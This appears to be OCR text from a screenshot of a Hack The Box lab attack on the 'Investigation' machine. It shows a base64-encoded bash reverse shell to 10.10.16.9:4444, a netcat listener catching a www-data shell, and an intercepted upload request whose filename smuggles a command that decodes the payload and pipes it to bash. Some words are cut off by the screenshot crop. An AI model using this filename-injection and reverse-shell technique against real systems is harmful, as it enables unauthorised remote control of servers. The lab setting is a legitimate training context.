 Untitled Session - Inv
~/D/temp
Help
~/D/temp echo "bash -c 'exec bash -i &>/dev/tcp/10.10.16.9/4444 <&1'" | base64 Fri 03 Feb 2023 02:30:43 AM
YmFzaCAtYyAnZXhlYyBiYXNoIC1pICY+L2Rldi90Y3AvMTAuMTAuMTYuOS80NDQ0IDwmMScK
~/D/temp rlwrap nc -lvnp 4444 Fri 03 Feb 2023 02:30:53 AM
listening on [any] 4444 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.11.197] 33314
bash: cannot set terminal process group (953): Inappropriate ioctl for device
bash: no job control in this shell
www-data@investigation:~/uploads/1675413110$
esponse Requester
Body: Text
renzics.htb/upload.php HTTP/1.1
s.htb
n: keep-alive
Manual Request Editor
Request
Method Text Send
pt: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
GPC: 1
pt-Language: en-US,en;q=0.5
rer: http://eforenzics.htb/service.html
--WebKitFormBoundarycdPyhTjdWWjzWAIV
ent-Disposition: form-data; name="image"; filename="echo 'YmFzaCAtYyAnZXhlYyBiYXNoIC1pICY+L2Rldi90Y3AvMTAuMTAuMTYuOS80NDQ0IDwmMScK' | base64 -d | bash |"
ent-Type: image/png